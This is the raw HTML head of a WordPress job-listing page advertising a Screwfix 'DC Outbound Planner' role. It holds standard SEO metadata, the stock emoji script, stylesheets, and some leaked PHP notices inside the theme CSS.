

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.careers-trivia.net/job/screwfix-jobs-05/
body_size: 17053
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.careers-trivia.net/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Screwfix Careers 2025 - DC Outbound Planner</title>
<meta name="description" content="In this role you’ll be continuously reviewing our Trade counter replenishment requirements and taking on the challenge of ensuring we have the right stock in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.careers-trivia.net/?post_type=job_listing&p=7744" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Screwfix Careers 2025 - DC Outbound Planner" />
<meta property="og:description" content="In this role you’ll be continuously reviewing our Trade counter replenishment requirements and taking on the challenge of ensuring we have the right stock in" />
<meta property="og:url" content="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7744" />
<meta property="og:site_name" content="Careers Trivia - Latest Jobs 2025" />
<meta property="og:updated_time" content="2025-04-16T00:03:32+05:00" />
<meta property="og:image" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/screwfix-logo.jpg" />
<meta property="og:image:secure_url" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/screwfix-logo.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Screwfix Jobs" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Screwfix Careers 2025 - DC Outbound Planner" />
<meta name="twitter:description" content="In this role you’ll be continuously reviewing our Trade counter replenishment requirements and taking on the challenge of ensuring we have the right stock in" />
<meta name="twitter:image" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/screwfix-logo.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Feed" href="https://www.careers-trivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Comments Feed" href="https://www.careers-trivia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.careers-trivia.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.careers-trivia.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.careers-trivia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.careers-trivia.net/wp-json/wp/v2/job-listings/7744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.careers-trivia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.careers-trivia.net/?p=7744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D7744" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D7744&#038;format=xml" />
<link rel="shortcut icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.page-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

.post-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


